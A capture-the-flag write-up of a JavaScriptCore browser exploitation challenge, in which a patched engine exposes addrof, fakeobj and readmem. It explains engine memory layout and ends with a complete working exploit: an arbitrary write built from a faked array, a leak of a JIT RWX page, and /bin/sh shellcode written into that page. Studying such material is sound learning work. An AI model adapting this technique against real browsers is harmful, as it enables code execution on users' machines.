Introduction

“My first browser pwn”, was a challenge I solved with the team HackingFromEstonia, during the physical on-site finals at Frederiksberg Slot, at the event FE-CTF hosted by FE (Danish Defence Intelligence Service).

The challenge is created around the JavaScriptCore (JSC). The JSC is the JavaScript engine, used by WebKit implementations such as Safari, BlackBerry browser, Kindle e-book, and more. Note that it’s not the same as V8, which is developed by Google, whereas JSC is developed by Apple. Without further ado, let’s get into the challenge. As this is my first browser pwn chall, all theory in this write-up can not be taken 100% for granted, even though I did my best to research what I’m writing, to ensure it’s true.

Learning about JSC

When I began the first browser pwn challenge, I had no idea what JSC was, and how it worked, so I started playing around with it. We’re given a .tar file, and upon extracting the contents we see three files:

chal.diff jsc libJavaScriptCore.so.1

Let’s start from and end with chal.diff. This is a diff file, which is a type of text file that contains the differences between two versions of the same file or two different files. We see a lot of +’s which indicate what has been added to this specific version.

9 +static JSC_DECLARE_HOST_FUNCTION(functionFakeObj);

10 +static JSC_DECLARE_HOST_FUNCTION(functionReadMemory);

...

18 + addFunction(vm, "print", functionPrintStdOut, 1);

19 + addFunction(vm, "addrof", functionAddressOf, 1);

20 + addFunction(vm, "fakeobj", functionFakeObj, 1);

21 + addFunction(vm, "readmem", functionReadMemory, 1);

...

51 +JSC_DEFINE_HOST_FUNCTION(functionFakeObj, (JSGlobalObject*, CallFrame* callFrame))

52 +{

53 + JSValue value = callFrame->argument(0);

54 + if (!value.isDouble())

55 + return JSValue::encode(jsUndefined());

56 +

57 + uint64_t valueAsUint = bitwise_cast<uint64_t>(value.asDouble());

58 + return JSValue::encode((JSCell*)valueAsUint);

59 +}

60 +

61 +JSC_DEFINE_HOST_FUNCTION(functionReadMemory, (JSGlobalObject*, CallFrame* callFrame))

62 +{

63 + JSValue value = callFrame->argument(0);

64 + if (!value.isDouble())

65 + return JSValue::encode(jsUndefined());

66 +

67 + uint64_t valueAsUint = bitwise_cast<uint64_t>(value.asDouble());

68 + uint64_t valueAtAddress = (int64_t)(*(int64_t*)valueAsUint);

69 + return JSValue::encode(jsNumber(bitwise_cast<double>(valueAtAddress)));

70 +}

In the challenge description we’re told that all we need to pwn a browser is the two primitives, addrof, and fakeobj. They’re nice however, to provide us readmem, so we don’t have to create our own memory leak function for this one. After some playing around with dependencies, I finally could run the jsc binary. Prompted with something looking like an interpreter I began playing around:

>>> 2+2

4

>>> print("Hello world")

Hello world

undefined

>>> var foo = 10

undefined

>>> var bar = 30

undefined

>>> bar-foo

20

>>>

Seems like we can write classic JavaScript. However we’re more interested in finding out how the functions like addrof(), readmem(), and fakeobj() works.

The addrof function in JSC seems to be used to get the address of an object. It takes an object as an argument and returns a numerical address as its result. The addrof function is useful for debugging and is often used to obtain information about objects in the JavaScript memory.

Cool! Interesting, let’s try that:

>>> foo = 20

20

>>> bar = "hello"

hello

>>> addrof(foo)

undefined

>>> addrof(bar)

6.9320293351942e-310

So we see that it returns undefined for a primitive value like 20, this is most likely because it’s not stored the same place, the string seems to be. It’s also given as a float, instead of the usual pwn hexadecimal.

The fakeobj function in JSC seems to be used to create a JavaScript object from a given set of properties. It takes an object as an argument and returns a new object that has the same properties as the original object. This is useful for creating a prototype object or for creating custom objects with specific properties. Let’s play around with that:

>>> var foo = "deadbeef"

undefined

>>> var bar = fakeobj(addrof(foo))

undefined

>>> bar

deadbeef

>>> bar = "cafebabe"

cafebabe

>>> bar

cafebabe

>>> foo

deadbeef

So parsing an address of a variable in memory, we can create a replicate of the object. Cool enough, this seems like it could be useful.

What about the readmem primitive? This gives some funky output:

/* continued from before */

>>> readmem(foo)

undefined

>>> readmem(addrof(foo))

2.188048629506922e-303

But what is this? Let’s try to create a python helper function to unpack this:

# python interpreter

>>> import struct

>>> readmem_out = 2.188048629506922e-303

>>> struct.unpack("Q", struct.pack("d", readmem_out))[0]

78815192502255540

>>> hex(78815192502255540)

'0x118020000003fb4'

>>>

What is this output? It certainly does not look like the “deadbeef” string. We need to dive more into the internal memory structures of JavaScript.

The internal memory structures of JavaScript

(Thanks to LiveOverflow, and saelo for their ressources, links in the end).

The butterfly structure

Objects in JavaScript are essentially collections of properties which are stored as (key, value) pairs. Just like we have dictionaries in Python, HashMaps in Java, and so on. We all know JavaScript is weird, so it’s no difference here! They also have something called “exotic” objects, whose properties are also called elements. This could be for example arrays.



Internally JSC stores both properties and elements in the same part of memory. This means, that want we would like to have a clear separator between the two. This introduces the butterfly struct, which is called such, because we’re given a pointer to the middle of the struct, and it expands to the left and right. It can be visualized as follows:

So to the left of the pointer we have the length of the exotic object, along with properties, and then on the right side of the pointer we have elements in the exotic object. Now one could begin to wonder, what would happen if we try initializing an array of 10000, but only set index 0: a = []; a[0] = 42. Of course it shouldn’t allocate a giant memory region for this, it will use an extra step and throw them back into another part of memory to not waste space. Okay, cool! Specifically we have:

ArrayWithInt32 = IsArray | Int32Shape;

ArrayWithDouble = IsArray | DoubleShape;

ArrayWithContiguous = IsArray | ContiguousShape;

Here, the last type stores JSValues while the former two store their native types.

NaN-boxing

All major JavaScript engines represent a value with no more than 8 bytes, yes, that’s right! Only eight. This makes use of the fact that there exists multiple bit patterns, which all represent NaN. I don’t really know if this is why, but I guess it would explain why we can do lots of dark magic to get Nan out, i.e. the classic “JavaScript is weird”: BaNaNa. But what can we use NaN for and why is the title of this segment “NaN-boxing”? This requires understanding that floats can have 2^52 explicitly stored significand precision bits. Now with JavaScript each fraction with all exponent bits set can be represented as NaN, except for 0. This leaves us with 2^51 bit patterns. Why exactly floats work as they do is dark magic to me still, and not really relevant. We know that only 48 bits are used for addresses, and since 51 > 48 we can make use of NaNs to represent addresses in memory. This is also why when we tested previously we got floats out of everything, (addrof, readmem …).

Exploitation technique

Our primitives

Now we have the luxurity of having addrof and fakeobj, but how do they work? We can just use them without figuring out, but “teach a man to fish, …”. So the way the addrof and fakeobj primitives work, is based on the weak typing of JavaScript. The fact that everything can be represented as doubles, means we for example could create an ArrayWithDouble, and have the JavaScript engine treat our ArrayWithDoubles as an ArrayWithContiguous, this is the addrof primitive. The fakeobj essentially works the other way around, we create an ArrayWithContiguous and inject native doubles into it, to get JSObject pointers. However we already have them! Nice:)

Part 1: Write? How?

So where do we want to write? Well first we want to figure out what kind of object we want to fake. I wanted to follow saelo’s advice which was as above that we want to fake an ArrayWithDouble and have the JavaScript engine treat it as an ArrayWithContiguous. saelo writes following:

Another slight complication arises since we cannot use arbitrary structure IDs.

This is because there are also structures allocated for other garbage collected

cells that are not JavaScript objects (strings, symbols, regular expression objects,

even structures themselves). Calling any method referenced by their method table will

lead to a crash due to a failed assertion. These structures are only allocated at engine

startup though, resulting in all of them having fairly low IDs.

We fix this by spraying an array with doubles into memory like so:

structure_spray = []

for(var i=0; i<1000; i++) {

var array = [13.37];

array.a = 13.37;

array['p'+i] = 13.37;

structure_spray.push(array)

}

var victim = structure_spray[500];

This creates a structure_spray array, and pushes a lot of ArrayWithDoubles. Now we want to create a fake object that looks like an ArrayOfContiguous based on this, so we can handle pointers (due to now using JSValues). This means that OUR double values will be ENCODED AS JSVALUES. Does this sound useful? It’s because we can then fake pointers to memory! We now want to create a fake object, something like below:

var outer = {

cell_header: flags_arr_contiguous,

butterfly: victim,

};

Let’s try debugging what happens with this address then, shall we? Don’t worry too much about the “flags_arr_contiguous” part for now. Just know that it’s essentially a structure header that says it’s a contiguous array. We can debug with lldb. Running following commands gives us a gdb-like session:

lldb jsc

>> r -i poc.js

Where poc.js is our spray and the fake outer struct. Now I implemented a bunch of helper functions to convert from integer to float, float to integer, integer to hex, just like I’m used to in python, these will be in the final solve script, if you want to have a look at those. Let’s look at our debugging session:

(lldb) r -i poc.js

Process 229787 launched: '/home/cave/CTF/fe-ctf/finals/my-first-browserpwn/my-first-browserpwn/jsc' (x86_64)

>>> Process 229787 stopped

* thread #1, name = 'jsc', stop reason = signal SIGSTOP

frame #0: 0x00007ffff63749cc libc.so.6`__GI___libc_read at read.c:26:10

(lldb) c

Process 229787 resuming

addrof(outer)

6.95329221692873e-310

>>> hex(f2i(6.95329221692873e-310))

0x7fffb3488000

>>> Process 229787 stopped

* thread #1, name = 'jsc', stop reason = signal SIGSTOP

frame #0: 0x00007ffff63749cc libc.so.6`__GI___libc_read at read.c:26:10

(lldb) x/4wgx 0x7fffb3488000

0x7fffb3488000: 0x010018000000c5a5 0x0000000000000000

0x7fffb3488010: 0x0109200900000200 0x00007fffb34c1ee0

(lldb)

0x7fffb3488020: 0x0000000000000000 0x0000000000000000

0x7fffb3488030: 0x0000000000000000 0x0000000000000000

We see a few interesting things here, specifically this:

(lldb) x/4wgx 0x7fffb3488000

0x7fffb3488000: 0x010018000000c5a5 0x0000000000000000

0x7fffb3488010: 0x0109200900000200 0x00007fffb34c1ee0

We see that the addrof our outer structure first has something that starts with 0x010018000000c5a5. This is the JSCell. The second one the Butterfly pointer, which is null since all properties are stored inline. Next is our fake contiguous array header, and then we have the address to our victim object. Now back to the funky cell_header: flags_arr_contiguous,, how do we know what to set this as? I just manually created an array I knew would be a contiguous array, and then used lldb to grab the cell headers, but it seems to be the same for lots of exploits. We need to subtract 0x10000, because of the way JavaScript deals with integers - this is not too important why, but Saelo goes into more detail in his phrack paper. Cool, now we have a bit more code to add to the top of our exploit:

u32[1] = 0x01082007 - 0x10000;

var flags_arr_double = f64[0];

u32[1] = 0x01082009 - 0x10000;

var flags_arr_contiguous = f64[0];

But wait! what is this u32 and f64? I know it’s a lot, bear over with me. This is how we are going to be adding numbers in our exploit, to only add 32-bits, such that we can only change the upper or lower half or sometimes both. The helper functions are as follows:

u32 = new Uint32Array(buf)

f64 = new Float64Array(buf)

So of course we want to make the fake object from our fake cell header, not the outer object, so we add 0x10:

f64[0] = addrof(outer)

u32[0] += 0x10

var hax = fakeobj(f64[0]);

Now let’s try writing to hax[1], just a bunch of garbage data. We now want to follow the butterfly pointer, because that’s where we’re going to be writing:

>>> hex(f2i(addrof(hax)))

0x7fffb3488010

>>> Process 246776 stopped

* thread #1, name = 'jsc', stop reason = signal SIGSTOP

frame #0: 0x00007ffff63749cc libc.so.6`__GI___libc_read at read.c:26:10

(lldb) x/2wgx 0x7fffb3488010

0x7fffb3488010: 0x0109200900000200 0x00007fffb34c1fa0

(lldb) x/2wgx 0x00007fffb34c1fa0

0x7fffb34c1fa0: 0x010824070000545c 0x00007fe02a4ca188

(lldb)

0x7fffb34c1fb0: 0x010824070000547b 0x00007fe02a4ca1b8

Let’s try with a bunch of A’s (>>> hax[1] = 0x41414141414141414141414141414141):

(lldb) x/2wgx 0x00007fffb34c1fa0

0x7fffb34c1fa0: 0x0108240700004f98 0x47d2505050505050

(lldb)

0x7fffb34c1fb0: 0x0108240700004fa8 0x00007ff8236ca1b8

We see that something clearly changed. We now want a way to control what’s written. Remember from before, when we talked about how ArrayOfContiguous could handle pointers, and ArrayOfDoubles could not, but we could put in what we later wanted to be pointers? To do this we introduce two new functions, typically called unboxed, and boxed.

var unboxed = [13.37,13.37,13.37,13.37,13.37,13.37,13.37,13.37,13.37,13.37,13.37]

unboxed[0] = 4.2 // convert `CopyOnWriteArrayWithDoubles` to `ArrayWithDoubles`

// read that this was to avoid JSC optimizing unboxed to a wrong type

var boxed = [{}];

So we create an unboxed function for handling when we want to change a value, and boxed for when we want it to be seen as a pointer. We now want to change the victim butterfly, so we can control where we’re writing. We can do this as follows:

hax[1] = unboxed // change the value to be of type unboxed

var tmp_butterfly = victim[1]; // get the current butterfly, we're now dealing with doubles

hax[1] = boxed // change the value to contiguous

victim[1] = tmp_butterfly; // write the double pointer in, we now control the ptr

Now remember how we previously defined the outer, with the flags_contiguous? Meaning that it doesn’t really handle doubles very well? Well to use all this work we need to change outers header to be the flags for double, I spent a couple of 6 hours here missing why it wasn’t working. So don’t worry if it’s confusing. it just is.

outer.cell_header = flags_arr_double

I would love to draw a nice flow chart of what exactly is happening here, and make it animated, but LiveOverflow already did at https://liveoverflow.com/preparing-for-stage-2-of-a-webkit-exploit/. I highly recommend checking that out before continuing here, to fully understand the flow.

Now we’re practically done, we need to create a helper function that just writes, but that’s pretty simple now with all this preparation:

write64 = function (where, what) {

f64[0] = where

u32[0] += 0x10

hax[1] = f64[0]

victim.a = what

}

Part 2: What to write

So now we can write, but what to we write, and where? We’ll, the thing is, this is almost just plain old pwn now. We can actually just write shellcode! We just need a Read-Write-Executable page, but how in the world, are we going to find that? I thought those were extinct. However a nice thing about JavaScript engines is that they all use Just-In-Time (JIT) compiling, which requires writing instructions into a page and later executing them. See an issue here? Write, AND execute? This means that JSC wil lallocate memory regions that are RWX. We want to write here! But how do we find such a region? Also, how do we get such a region?

Part 2.1: JIT gud n00b

The JIT compiler for JavaScript is pretty cool, and can JIT your code in different levels, depending on how many times the code needs to run. Code that needs to run a lot? That needs to be fast! Makes sense! So to get some jitted code we simply run a function many times:

function makeJITCompiledFunction() {

// Some code to avoid inlining...

function target(num) {

for (var i = 2; i < num; i++) {

if (num % i === 0) {

return false;

}

}

return true;

}

// Force JIT compilation.

for (var i = 0; i < 1000; i++) {

target(i);

}

for (var i = 0; i < 1000; i++) {

target(i);

}

for (var i = 0; i < 1000; i++) {

target(i);

}

return target;

}

I just stole this from saelo’s paper, and found out quickly enough, that it worked finely.

Part 2.2: Finding the JIT

Now, I assumed, hey! Let’s just run addrof on this function and we would have the RWX segment, but that’s not quite how the JavaScript engines works, probably for a plethora of reasons. After some time I found out about pwndbg’s function called “leakfind” , and quite quickly I got a bunch of targets:

pwndbg> leakfind 0x00007fffb34e5f00

...

0x7fffb34e5f00+0x28 —▸ 0x7ffff38b1000+0x0 —▸ 0x55555557a718+0x0 —▸ 0x555555572210 /home/cave/CTF/fe-ctf/finals/my-first-browserpwn/my-first-browserpwn/jsc

0x7fffb34e5f00+0x28 —▸ 0x7ffff38b1000+0x0 —▸ 0x55555557a718+0x8 —▸ 0x555555572980 /home/cave/CTF/fe-ctf/finals/my-first-browserpwn/my-first-browserpwn/jsc

0x7fffb34e5f00+0x28 —▸ 0x7ffff38b1000+0x0 —▸ 0x55555557a718+0x10 —▸ 0x55555556c630 /home/cave/CTF/fe-ctf/finals/my-first-browserpwn/my-first-browserpwn/jsc

0x7fffb34e5f00+0x28 —▸ 0x7ffff38b1000+0x0 —▸ 0x55555557a718+0x18 —▸ 0x55555556c4c0 /home/cave/CTF/fe-ctf/finals/my-first-browserpwn/my-first-browserpwn/jsc

0x7fffb34e5f00+0x28 —▸ 0x7ffff38b1000+0x0 —▸ 0x55555557a718+0x20 —▸ 0x555555573100 /home/cave/CTF/fe-ctf/finals/my-first-browserpwn/my-first-browserpwn/jsc

0x7fffb34e5f00+0x28 —▸ 0x7ffff38b1000+0x0 —▸ 0x55555557a718+0x28 —▸ 0x55555556ce10 /home/cave/CTF/fe-ctf/finals/my-first-browserpwn/my-first-browserpwn/jsc

0x7fffb34e5f00+0x28 —▸ 0x7ffff38b1000+0x0 —▸ 0x55555557a718+0x30 —▸ 0x55555556cb10 /home/cave/CTF/fe-ctf/finals/my-first-browserpwn/my-first-browserpwn/jsc

0x7fffb34e5f00+0x28 —▸ 0x7ffff38b1000+0x0 —▸ 0x55555557a718+0x38 —▸ 0x555555571bc0 /home/cave/CTF/fe-ctf/finals/my-first-browserpwn/my-first-browserpwn/jsc

...

Now we note these offsets, and we can leak the RWX:

// // # +0x18, +0x8, +0x10,

addrFunc = b_addrof(func) + 0x18

print("Now I am going to read from: " + hex(addrFunc))

read_val = f2i(readmem(i2f(addrFunc)))

print("And I read: " + hex(read_val))

print("Now I am going to read from: " + hex(read_val + 0x8))

read_val = f2i(readmem(i2f(read_val + 0x8)))

print("And I read: " + hex(read_val))

print("Now I am going to read from: " + hex(read_val + 0x20))

rwx = f2i(readmem(i2f(read_val + 0x20)))

print("[***] leaked RWX: " + hex(rwx))

and we just use pwntools to generate some quick and dirty shellcode

>>> from pwn import *

>>> context.arch = "amd64"

>>> asm(pwnlib.shellcraft.amd64.linux.sh())

b'jhH\xb8/bin///sPH\x89\xe7hri\x01\x01\x814$\x01\x01\x01\x011\xf6Vj\x08^H\x01\xe6VH\x89\xe61\xd2j;X\x0f\x05'

Now because of this whole thing with how JavaScript handles integers, we need to add 0x10000, to what we’re writing. Now my exploit doesn’t work every time, and I suspect it’s because of some garbage collection, or maybe the offsets from the leakfind sometimes differ, anyhow:

cave@townie:~/CTF/fe-ctf/finals/my-first-browserpwn/my-first-browserpwn$ ./jsc poc.js

Now I am going to read from: 0x7fe624df1698

And I read: 0x7fe624de5f00

Now I am going to read from: 0x7fe624de5f08

And I read: 0x7fe665116000

Now I am going to read from: 0x7fe665116020

[***] leaked RWX: 0x7fe625100b5c

Segmentation fault (core dumped)

cave@townie:~/CTF/fe-ctf/finals/my-first-browserpwn/my-first-browserpwn$ ./jsc poc.js

Now I am going to read from: 0x7ff28c4f1698

And I read: 0x7ff28c4e5f00

Now I am going to read from: 0x7ff28c4e5f08

And I read: 0x7ff2cc82d000

Now I am going to read from: 0x7ff2cc82d020

[***] leaked RWX: 0x7ff2cc7f95bc

GG Chall Done

$ w

00:30:45 up 4:43, 8 users, load average: 2.16, 2.46, 2.53

USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT

cave :0 :0 19:47 ?xdm? 3:25m 0.00s /usr/libexec/gdm-x-session --register-session --run-script /usr/bin/rego

cave pts/1 tmux(14141).%0 20:01 4:29m 0.24s 0.12s vim token

cave pts/4 tmux(14141).%1 20:01 4:26m 0.11s 0.11s -bash

Exploit

var BASE = 0x100000000;

buf = new ArrayBuffer(8)

u32 = new Uint32Array(buf)

f64 = new Float64Array(buf)

function ord(str){

return str.charCodeAt(0);

}

read64 = function (where) {

f64[0] = where

u32[0] += 0x10

hax[1] = f64[0]

return victim.a

}

write64 = function (where, what) {

f64[0] = where

u32[0] += 0x10

hax[1] = f64[0]

victim.a = what

}

function i2f(i) {

u32[0] = i%BASE;

u32[1] = i/BASE;

return f64[0];

}

function f2i(f) {

f64[0] = f;

return u32[0] + BASE*u32[1];

}

function unbox_double(d) {

f64[0] = d;

u8[6] -= 1;

return f64[0];

}

function hex(x) {

if (x < 0)

return `-${hex(-x)}`;

return `0x${x.toString(16)}`;

}

function b_addrof(x) {

return f2i(addrof(x))

}

function b_fakeobj(x) {

return fakeobj(i2f(x))

}

function b_readmem(x) {

return f2i(readmem(x))

}

// Above is mainly helper functions

structure_spray = []

for(var i=0; i<1000; i++) {

var array = [13.37];

array.a = 13.37;

array['p'+i] = 13.37;

structure_spray.push(array)

}

var victim = structure_spray[512];

u32[0] = 0x200;

u32[1] = 0x01082007 - 0x10000;

var flags_arr_double = f64[0];

u32[1] = 0x01082009 - 0x10000;

var flags_arr_contiguous = f64[0];

var outer = {

cell_header: flags_arr_contiguous,

butterfly: victim,

};

f64[0] = addrof(outer)

u32[0] += 0x10

var hax = fakeobj(f64[0]);

//

var unboxed = [13.37,13.37,13.37,13.37,13.37,13.37,13.37,13.37,13.37,13.37,13.37]

unboxed[0] = 4.2 // convert `CopyOnWriteArrayWithDoubles` to `ArrayWithDoubles`

var boxed = [{}];

//

hax[1] = unboxed // (1)

var tmp_butterfly = victim[1]; // (2)

hax[1] = boxed // (3)

victim[1] = tmp_butterfly; // (4)

//

outer.cell_header = flags_arr_double

// Stage 2

function makeJITCompiledFunction() {

// Some code to avoid inlining...

function target(num) {

for (var i = 2; i < num; i++) {

if (num % i === 0) {

return false;

}

}

return true;

}

// Force JIT compilation.

for (var i = 0; i < 1000; i++) {

target(i);

}

for (var i = 0; i < 1000; i++) {

target(i);

}

for (var i = 0; i < 1000; i++) {

target(i);

}

return target;

}

//

// /*

// 0x7fffb34f1660+0x18 —▸ 0x7fffb34e5e80+0x8 —▸ 0x7ffff382b000+0x20 —▸ 0x7fffb38001dc [anon_7fffb37ff]

// */

func = makeJITCompiledFunction()

// # +0x18, +0x8, +0x10,

addrFunc = b_addrof(func) + 0x18

print("Now I am going to read from: " + hex(addrFunc))

read_val = f2i(readmem(i2f(addrFunc)))

print("And I read: " + hex(read_val))

print("Now I am going to read from: " + hex(read_val + 0x8))

read_val = f2i(readmem(i2f(read_val + 0x8)))

print("And I read: " + hex(read_val))

print("Now I am going to read from: " + hex(read_val + 0x20))

rwx = f2i(readmem(i2f(read_val + 0x20)))

print("[***] leaked RWX: " + hex(rwx))

shell_code = "jhH\xb8/bin///sPH\x89\xe7hri\x01\x01\x814$\x01\x01\x01\x011\xf6Vj\x08^H\x01\xe6VH\x89\xe61\xd2j;X\x0f\x05\xcc"

for (var i = 0; i<(8*6)+1; i++){

write64(i2f(rwx+i), i2f(ord(shell_code[i])+0x10000))

}

print("GG Chall Done")

func()

Primary ressources

[1] http://phrack.org/issues/70/3.html [2] https://liveoverflow.com/setup-and-debug-javascriptcore-webkit-browser-0x01/